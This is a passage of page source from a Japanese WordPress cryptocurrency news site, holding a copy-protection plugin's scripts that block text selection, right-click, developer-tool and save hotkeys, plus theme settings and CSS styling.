	return cold;
}
/*/////////////////////////////////////////////////////////////////*/
function reEnable()
{
	return true;
}

if(navigator.userAgent.indexOf('MSIE')==-1) //If not IE
{
	document.ondragstart = disable_drag_text;
	document.onselectstart = disable_copy;
	document.onselectionchange = disable_copy;
	//document.onmousedown = disable_copy;
	//document.addEventListener('click', disable_copy, false);
	document.addEventListener('click', set_current_clicked_element, false);
	document.addEventListener('mousedown', set_current_clicked_element, false);
	//document.onclick = reEnable;
}else
{
	document.onselectstart = disable_copy_ie;
}

var current_clicked_element = "";

var current_clicked_object = null;

function set_current_clicked_element(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	current_clicked_element = elemtype;
}
</script>
<script id="wccp_pro_disable_hot_keys" type="text/javascript">
/*****************For contenteditable tags***************/
var wccp_pro_iscontenteditable_flag = false;

function wccp_pro_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" )
	{
		iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
		
		if(typeof target.hasAttribute!="undefined")
		{
			if(target.hasAttribute("contenteditable"))
				iscontenteditable = true;
		}
	}
	
	console.log("iscontenteditable:" + iscontenteditable);
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement !=null) iscontenteditable2 = target.parentElement.isContentEditable;
	
	if (iscontenteditable == "true" || iscontenteditable == true || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		//wccp_pro_log_to_console_if_allowed("", iscontenteditable + " " + iscontenteditable2);
		
		wccp_pro_iscontenteditable_flag = true;
		
		wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: true");
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: false");
	
	//wccp_pro_iscontenteditable_flag = false;
}
/******************************************************/
function wccp_pro_clear_any_selection()
{
	if(window.wccp_pro_iscontenteditable_flag == true) return;
	
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_clear_any_selection");
	
	var myName = wccp_pro_clear_any_selection.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	console.log("called_by: " + myName);
	
	if (window.getSelection)
	{
		if (window.getSelection().empty)
		{  // Chrome
			window.getSelection().empty();
		} else if (window.getSelection().removeAllRanges) 
		{  // Firefox
			window.getSelection().removeAllRanges();
		}
	} else if (document.selection)
	{  // IE?
		document.selection.empty();
	}
	
	//show_wccp_pro_message("You are not allowed to make this operation");
}


/*Is content_editable element*/
function is_content_editable_element(element_name = "")
{
	if (element_name == "TEXT" || element_name == "#TEXT" || element_name == "TEXTAREA" || element_name == "INPUT" || element_name == "PASSWORD" || element_name == "SELECT" || element_name == "OPTION" || element_name == "EMBED" || element_name == "CODE" || element_name == "CODEBLOCK")
	{
		wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: false >>" + element_name);
	
	return false;
}
/*Is selection enabled element*/
/*
function is_selection_enabled_element(element_name = "")
{
	if (is_content_editable_element == true)
	{
		wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: false >>" + element_name);
	
	return false;
}
*/
/*Hot keys function  */
function disable_hot_keys(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_hot_keys");
	
	e = e || window.event;
	
	//console.log(e);
	
	if (!e) return;
	
	var key;

		if(window.event)
			  key = window.event.keyCode;     /*IE*/
		else if (e.hasOwnProperty("which")) key = e.which;     /*firefox (97)*/

	wccp_pro_log_to_console_if_allowed("Data:", key);
	
			
		if (key == 123 || (e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)) )//F12 chrome developer key disable
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			
			return false;
		}
		
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	var sel = getSelectionTextAndContainerElement();
	
	if(elemtype == "BODY" && sel.text != "") elemtype = sel.containerElement.tagName; /* no need for it when tag name is BODY, so we get the selected text tag name */

	/*elemtype must be merged by elemtype checker on function disable_copy & disable_copy_ie*/
	if (is_content_editable_element(elemtype) == true)
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_pro_iscontenteditable(e) == true) elemtype = 'TEXT';
	
		if (key == 44)/*For any emement type, text elemtype is not excluded here, (prntscr (44)*/
		{
			copyTextToClipboard("");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}	
	if (e.ctrlKey || e.metaKey)
	{
		if (elemtype!= 'TEXT' && (key == 97 || key == 99 || key == 120 || key == 26 || key == 43))
		{
			 show_wccp_pro_message('<b>Protected!</b> You are not allowed to copy content or view source');
			 return false;
		}
		if (elemtype!= 'TEXT')
		{
						
			if (key == 65)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 67)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 88)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 86)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 85)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}		}
		
				if (key == 80)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
				if (key == 44)
		{
			copyTextToClipboard("no");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
		
					if (key == 73)//F12 chrome developer key disable
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}
				
				
		if (key == 83)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}    }
return true;
}

jQuery(document).bind("keyup keydown", disable_hot_keys);
</script>
<style>
.wccp_pro_copy_code_button
{
	line-height: 6px;
	width: auto;
	font-size: 8pt;
	font-family: tahoma;
	margin-top: 1px;
	margin-right: 2px;
	position:absolute;
	top:0;
	right:0;
	border-radius: 4px;
	opacity: 100%;
	margin-top: -30px;
}
.wccp_pro_copy_code_button:hover
{
	opacity: 100%;
}

.wccp_pro_copy_code_button[disabled]
{
	opacity: 40%;
	border-color: red;
}
code,pre
{
	overflow: visible;
	white-space: pre-line;
}
</style>
<script id="wccp_pro_disable_Right_Click" type="text/javascript">

		function nocontext(e) {

			wccp_pro_log_to_console_if_allowed("function", "nocontext");
			
			e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			if (apply_class_exclusion(e) == 'Yes') return true;
			
	    	var exception_tags = 'NOTAG,';
			
	        var clickedTag = (e==null) ? event.srcElement.tagName : e.target.tagName;
			
			//console.log("clickedTag: " + clickedTag);
			
			var target = e.target || e.srcElement;
			
			var parent_tag = ""; var parent_of_parent_tag = "";
			
			if(target.parentElement != null)
			{
				parent_tag = target.parentElement.tagName;
				
				if(target.parentElement.parentElement != null) parent_of_parent_tag = target.parentElement.parentElement.tagName;
			}
			
	        var checker = 'checked';
	        if ((clickedTag == "IMG" || clickedTag == "FIGURE" || clickedTag == "SVG" || clickedTag == "PROTECTEDIMGDIV") && checker == 'checked') {
	            if (alertMsg_IMG != "")show_wccp_pro_message(alertMsg_IMG);
	            return false;
	        }else {exception_tags = exception_tags + 'IMG,';}
			
			checker = '';
			if ((clickedTag == "VIDEO" || clickedTag == "PROTECTEDWCCPVIDEO" || clickedTag == "EMBED") && checker == 'checked') {
	            if (alertMsg_VIDEO != "")show_wccp_pro_message(alertMsg_VIDEO);
	            return false;
	        }else {exception_tags = exception_tags + 'VIDEO,PROTECTEDWCCPVIDEO,EMBED,';}
	        
	        checker = '';
	        if ((clickedTag == "A" || clickedTag == "TIME" || parent_tag == "A" || parent_of_parent_tag == "A") && checker == 'checked') {
	            if (alertMsg_A != "")show_wccp_pro_message(alertMsg_A);
	            return false;
	        }else {exception_tags = exception_tags + 'A,';if(parent_tag == "A" || parent_of_parent_tag == "A") clickedTag = "A";}

	        checker = 'checked';
	        if ((clickedTag == "P" || clickedTag == "B" || clickedTag == "FONT" ||  clickedTag == "LI" || clickedTag == "UL" || clickedTag == "STRONG" || clickedTag == "OL" || clickedTag == "BLOCKQUOTE" || clickedTag == "TH" || clickedTag == "TR" || clickedTag == "TD" || clickedTag == "SPAN" || clickedTag == "EM" || clickedTag == "SMALL" || clickedTag == "I" || clickedTag == "BUTTON") && checker == 'checked') {
	            if (alertMsg_PB != "")show_wccp_pro_message(alertMsg_PB);
	            return false;
	        }else {exception_tags = exception_tags + 'P,B,FONT,LI,UL,STRONG,OL,BLOCKQUOTE,TD,SPAN,EM,SMALL,I,BUTTON,';}
	        
	        checker = 'checked';
	        if ((clickedTag == "INPUT" || clickedTag == "PASSWORD") && checker == 'checked') {
	            if (alertMsg_INPUT != "")show_wccp_pro_message(alertMsg_INPUT);
	            return false;
	        }else {exception_tags = exception_tags + 'INPUT,PASSWORD,';}
	        
	        checker = '';
	        if ((clickedTag == "H1" || clickedTag == "H2" || clickedTag == "H3" || clickedTag == "H4" || clickedTag == "H5" || clickedTag == "H6" || clickedTag == "ASIDE" || clickedTag == "NAV") && checker == 'checked') {
	            if (alertMsg_H != "")show_wccp_pro_message(alertMsg_H);
	            return false;
	        }else {exception_tags = exception_tags + 'H1,H2,H3,H4,H5,H6,';}
	        
	        checker = 'checked';
	        if (clickedTag == "TEXTAREA" && checker == 'checked') {
	            if (alertMsg_TEXTAREA != "")show_wccp_pro_message(alertMsg_TEXTAREA);
	            return false;
	        }else {exception_tags = exception_tags + 'TEXTAREA,';}
	        
	        checker = '';
	        if ((clickedTag == "DIV" || clickedTag == "BODY" || clickedTag == "HTML" || clickedTag == "ARTICLE" || clickedTag == "SECTION" || clickedTag == "NAV" || clickedTag == "HEADER" || clickedTag == "FOOTER") && checker == 'checked') {
	            if (alertMsg_EmptySpaces != "")show_wccp_pro_message(alertMsg_EmptySpaces);
	            return false;
	        }
	        else
	        {
	        	if (exception_tags.indexOf(clickedTag)!=-1)
	        	{
		        	return true;
		        }
	        	else
	        	return false;
	        }
	    }
		
		function disable_drag_images(e)
		{
			wccp_pro_log_to_console_if_allowed("function", "disable_drag_images");
			
			var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			var target = e.target || e.srcElement;
			
			//For contenteditable tags
			if (apply_class_exclusion(e) == "Yes") return true;

			var elemtype = e.target.nodeName;
			
			if (elemtype != "IMG") {return;}
			
			elemtype = elemtype.toUpperCase();
			
			var disable_drag_drop_images = 'checked';
			
			if (disable_drag_drop_images != "checked")  return true;
			
			if (window.location.href.indexOf("/user/") > -1) {
			  return true; //To allow users to drag & drop images when editing thier profiles
			}
			
			show_wccp_pro_message(alertMsg_IMG);
			
			return false;
		}
		
	    var alertMsg_IMG = "<b>Alert:</b> Protected image";
	    var alertMsg_A = "<b>Alert:</b> This link is protected";
	    var alertMsg_PB = "<b>Alert:</b> Right click on text is disabled";
	    var alertMsg_INPUT = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_H = "<b>Alert:</b> Right click on headlines is disabled";
	    var alertMsg_TEXTAREA = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_EmptySpaces = "<b>Alert:</b> Right click on empty spaces is disabled";
		var alertMsg_VIDEO = "<b>Alert:</b> Right click on videos is disabled";
	    document.oncontextmenu=null;
		document.oncontextmenu = nocontext;
		document.addEventListener("contextmenu",nocontext);
		window.addEventListener("contextmenu",nocontext);
</script>
	
	<script id="wccp_pro_disable_drag_images">
	document.ondragstart = disable_drag_images;
		jQuery(document).ready(function(){
			jQuery('img').each(function() {
				jQuery(this).attr('draggable', false);
			});
		});
	</script>
	<style id="wccp_pro_style1">
		img{
			-moz-user-select: none;
			-webkit-user-select: none;
			-ms-user-select: none;
			-khtml-user-select: none;
			user-select: none;
			-webkit-user-drag: none;
			user-drag: none;
		}
	</style>
<style><!-- Start your code after this line -->
 
<!-- End your code before this line --></style>	<script id="wccp_pro_css_disable_selection" type="text/javascript">
	function wccp_pro_msieversion() 
		{
			var ua = window.navigator.userAgent;
			var msie = ua.indexOf("MSIE");
			var msie2 = ua.indexOf("Edge");
			var msie3 = ua.indexOf("Trident");

		if (msie > -1 || msie2 > -1 || msie3 > -1) // If Internet Explorer, return version number
		{
			return "IE";
		}
		else  // If another browser, return 0
		{
			return "otherbrowser";
		}
	}
    
	var e = document.getElementsByTagName('H1')[0];
	if(e && wccp_pro_msieversion() == "IE")
	{
		e.setAttribute('unselectable',"on");
	}
	</script>
<script id="wccp_pro_class_exclusion" type="text/javascript">
function copyToClipboard(elem) {
	  // create hidden text element, if it doesn't already exist
    var targetId = "_wccp_pro_hiddenCopyText_";
    {
        // must use a temporary form element for the selection and copy
        target = document.getElementById(targetId);
        if (!target) {
            var target = document.createElement("textarea");
            target.style.position = "absolute";
            target.style.left = "-9999px";
            target.style.top = "0";
            target.id = targetId;
            document.body.appendChild(target);
        }
        target.textContent = elem.textContent;
    }
    // select the content
    var currentFocus = document.activeElement;
    target.focus();
    target.setSelectionRange(0, target.value.length);
    
    // copy the selection
    var succeed;
    try {
    	  succeed = document.execCommand("copy");
    } catch(e) {
        succeed = false;
    }

    // restore original focus
    if (currentFocus && typeof currentFocus.focus === "function") {
        currentFocus.focus();
    }
    
    
	// clear temporary content
	target.textContent = "";
	document.getElementsByTagName('span')[0].innerHTML = " ";
    return succeed;
}
/**************************************************/
function wccp_pro_log_to_console_if_allowed(title = "title", data = "")
{
	var myName = "";
	
	if(wccp_pro_log_to_console_if_allowed.caller != null) myName = wccp_pro_log_to_console_if_allowed.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	//console.log("function_name: " + myName);
	
	}
/**************************************************/
function fallbackCopyTextToClipboard(text) {
  var textArea = document.createElement("textarea");
  textArea.value = text;
  document.body.appendChild(textArea);
  textArea.focus();
  textArea.select();

  try {
    var successful = document.execCommand("copy");
    var msg = successful ? "successful" : "unsuccessful";
    console.log("Fallback: Copying text command was " + msg);
  } catch (err) {
    console.error("Fallback: Oops, unable to copy", err);
  }

  document.body.removeChild(textArea);
}
/*****************************************/
function copyTextToClipboard(text) {
  if (!navigator.clipboard) {
    fallbackCopyTextToClipboard(text);
    return;
  }
  navigator.clipboard.writeText(text).then(
    function() {
      console.log("Async: Copying to clipboard was successful!");
    },
    function(err) {
      console.error("Async: Could not copy text: ", err);
    }
  );
}
/*****************************************/
/*getSelectionTextAndContainerElement*/
function getSelectionTextAndContainerElement()
{
    var text = "", containerElement = null;
    if (typeof window.getSelection != "undefined") {
        var sel = window.getSelection();
        if (sel.rangeCount) {
            var node = sel.getRangeAt(0).commonAncestorContainer;
            containerElement = node.nodeType == 1 ? node : node.parentNode;
			if (typeof(containerElement.parentElement) != 'undefined') current_clicked_object = containerElement.parentElement;
            text = sel.toString();
        }
    } else if (typeof document.selection != "undefined" && document.selection.type != "Control")
	{
        var textRange = document.selection.createRange();
        containerElement = textRange.parentElement();
        text = textRange.text;
    }
    
	return {
        text: text,
        containerElement: containerElement
    };
}

function getSelectionParentElement() {
    var parentEl = null, sel;
	
    if (window.getSelection) {
        sel = window.getSelection();
        if (sel.rangeCount) {
            parentEl = sel.getRangeAt(0).commonAncestorContainer;
			//sel.getRangeAt(0).startContainer.parentNode;
            if (parentEl.nodeType != 1) {
                parentEl = parentEl.parentNode;
            }
        }
    } else if ( (sel = document.selection) && sel.type != "Control") {
        parentEl = sel.createRange().parentElement();
    }
	
	let arr = new Array();
	
	arr["nodeName"] = "cant_find_parent_element";
	
	if(parentEl != null)
		return parentEl;
	else
		return arr;
}
/*****************************************/
function sleep(ms) {
    return new Promise(resolve => setTimeout(resolve, ms));
}
/*****************************************/
</script>

<script id="wccp_pro_class_exclusion" type="text/javascript">
function apply_class_exclusion(e)
{
	wccp_pro_log_to_console_if_allowed("function", "apply_class_exclusion" + e);
	
	var my_return = 'No';
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement || 'nothing';
	
	//if(target.parentElement != null) console.log (target.parentElement.className);
	
	var excluded_classes = '' + '';
	
	var class_to_exclude = "";
	
	if(target.parentElement != null)
	{
		class_to_exclude = target.className + ' ' + target.parentElement.className || '';
	}else{
		class_to_exclude = target.className;
	}
	
	var class_to_exclude_array = Array();
	
	//console.log(class_to_exclude);
	
	if (typeof(class_to_exclude) != 'undefined') class_to_exclude_array = class_to_exclude.split(" ");
	
	//console.log (class_to_exclude_array);
	
	class_to_exclude_array.forEach(function(item)
	{
		if(item != '' && excluded_classes.indexOf(item)>=0)
		{
			target.style.cursor = "text";
			
			console.log ('Yes');
			
			my_return = 'Yes';
		}
	});

	try {
		class_to_exclude = target.parentElement.getAttribute('class') || target.parentElement.className || '';
		}
	catch(err) 
		{
		class_to_exclude = '';
		}
	
	if(class_to_exclude != '' && excluded_classes.indexOf(class_to_exclude)>=0)
	{
		target.style.cursor = "text";
		my_return = 'Yes';
	}

	return my_return;
}
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/gekkancoins.jp\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6.1";
var td_get_template_directory_uri="https:\/\/gekkancoins.jp\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff9602";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"day_names_short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Lato";
                                      src: local("Lato"), url("/wp-content/uploads/2022/10/lato-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Regular";
                                      src: local("Open Sans Regular"), url("/wp-content/uploads/2022/10/opensans-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Italic";
                                      src: local("Open Sans Italic"), url("/wp-content/uploads/2022/10/opensans-italic-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto";
                                      src: local("Roboto"), url("/wp-content/uploads/2022/10/roboto-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto Bold";
                                      src: local("Roboto Bold"), url("/wp-content/uploads/2022/10/roboto-bold.woff") format("woff");
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff9602;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff9602 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff9602 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff9602;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff9602;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff9602 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
